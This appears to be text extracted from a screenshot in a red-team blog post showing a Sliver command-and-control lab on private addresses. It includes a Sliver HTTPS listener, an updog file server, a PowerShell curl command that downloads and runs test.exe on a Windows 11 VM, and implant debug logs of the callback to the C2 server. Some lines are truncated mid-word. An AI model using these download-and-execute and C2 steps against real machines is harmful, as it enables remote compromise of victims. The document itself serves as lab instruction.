 sliver > jobs
ID Name Protocol Port Stage Profile
==== ======= ========== ====== =================================================
3 https tcp 443 https-shellcode (Silver name: INNOVATIVE_ROUGH)
[*] Session 88a1848c INNOVATIVE_ROUGH - 192.168.122.74:50117 (win11) - windows/amd64 - Thu, 25 Jul 202
sliver >
root@ubuntu:~/Documents/blogcode# updog
[+] Serving /root/Documents/blogcode...
WARNING: This is a development server. Do n
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:9090
* Running on http://192.168.122.62:9090
Press CTRL+C to quit
192.168.122.74 - - [25/Jul/2024 14:37:30] "
FreeRDP: 192.168.122.
Recycle Bin
Firefox
Windows PowerShell
PS C:\Users\user\Desktop> curl http://192.168.122.62:90
90/test.exe -o test.exe
PS C:\Users\user\Desktop> .\test.exe
2024/07/25 14:37:40 sliver.go:136: Hello my name is INN
OVATIVE_ROUGH
2024/07/25 14:37:40 limits.go:58: Limit checks complete
d
2024/07/25 14:37:40 sliver.go:154: Running in session m
ode
2024/07/25 14:37:40 session.go:67: Starting interactive
session connection loop ...
2024/07/25 14:37:40 transports.go:41: Starting c2 url g
enerator () ...
2024/07/25 14:37:40 transports.go:104: Return generator
: (chan *url.URL)(0x1c00005e7e0)
2024/07/25 14:37:40 transports.go:92: Yield c2 uri = 'h
ttps://192.168.122.62:443'